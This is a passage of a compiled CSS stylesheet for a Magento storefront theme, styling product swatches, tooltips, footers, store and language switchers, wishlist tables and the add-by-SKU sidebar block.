  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
